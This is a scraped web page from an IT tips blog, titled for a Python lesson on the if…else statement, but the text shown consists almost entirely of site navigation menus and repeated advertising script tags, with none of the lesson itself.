class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></nav><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
data-row-id="main" data-show-on="mobile"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item mobile-left tablet-left"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button></div></div></div></div></div></div></div></nav><div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><main id="content" class="neve-main"><div class="container single-page-container"><div class="row"><div class="nv-single-page-wrap col"><div class="nv-page-title-wrap nv-big-title" ><div class="nv-page-title "><h1>Choosing Alternatives Using the if…else Statement￼</h1></div></div><div class="nv-content-wrap entry-content"><div data-elementor-type="wp-page" data-elementor-id="2954" class="elementor elementor-2954" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-087b1a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="18598" data-id="087b1a9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a867c2e" data-eae-slider="57157" data-id="a867c2e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85d6ee4 elementor-widget elementor-widget-html" data-id="85d6ee4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5c172ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="63066" data-id="5c172ce" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8d9baca" data-eae-slider="99114" data-id="8d9baca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b678a2c elementor-widget elementor-widget-html" data-id="b678a2c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e88aa1a" data-eae-slider="76011" data-id="e88aa1a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e3c0ae elementor-widget elementor-widget-html" data-id="2e3c0ae" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fcfc987" data-eae-slider="31030" data-id="fcfc987" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-adb8acf elementor-widget elementor-widget-html" data-id="adb8acf" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-54688e0" data-eae-slider="33420" data-id="54688e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b0ddc89 elementor-widget elementor-widget-html" data-id="b0ddc89" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8e6ff2d" data-eae-slider="50231" data-id="8e6ff2d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79ec448 elementor-widget elementor-widget-html" data-id="79ec448" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2bd103b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="65495" data-id="2bd103b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f40ee94" data-eae-slider="12814" data-id="f40ee94" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b16958d elementor-widget elementor-widget-html" data-id="b16958d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d678e12" data-eae-slider="68303" data-id="d678e12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e9a283 elementor-widget elementor-widget-html" data-id="7e9a283" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c0dd96d" data-eae-slider="36178" data-id="c0dd96d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d19ec6d elementor-widget elementor-widget-html" data-id="d19ec6d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-331e8a4" data-eae-slider="95262" data-id="331e8a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-afe7ec9 elementor-widget elementor-widget-html" data-id="afe7ec9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fb3fb4c" data-eae-slider="19785" data-id="fb3fb4c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68b1c87 elementor-widget elementor-widget-html" data-id="68b1c87" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-f0dff0c elementor-widget elementor-widget-html" data-id="f0dff0c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b74fb8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76302" data-id="b74fb8a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec33a72" data-eae-slider="91096" data-id="ec33a72" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8866d9a elementor-widget elementor-widget-html" data-id="8866d9a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-cb22e15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="53500" data-id="cb22e15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d93e193" data-eae-slider="19347" data-id="d93e193" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-adeecb7 elementor-widget elementor-widget-html" data-id="adeecb7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fc48491" data-eae-slider="29834" data-id="fc48491" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49c3583 elementor-widget elementor-widget-html" data-id="49c3583" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dddaced" data-eae-slider="3711" data-id="dddaced" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a087446 elementor-widget elementor-widget-html" data-id="a087446" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-02e2cef" data-eae-slider="48557" data-id="02e2cef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2426c90 elementor-widget elementor-widget-html" data-id="2426c90" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d151c3e" data-eae-slider="90189" data-id="d151c3e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a3c96d elementor-widget elementor-widget-html" data-id="9a3c96d" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-a5a03bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="54012" data-id="a5a03bd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-90bc215" data-eae-slider="95817" data-id="90bc215" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-69a196b elementor-widget elementor-widget-html" data-id="69a196b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8d2206" data-eae-slider="89877" data-id="c8d2206" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6be30b9 elementor-widget elementor-widget-html" data-id="6be30b9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
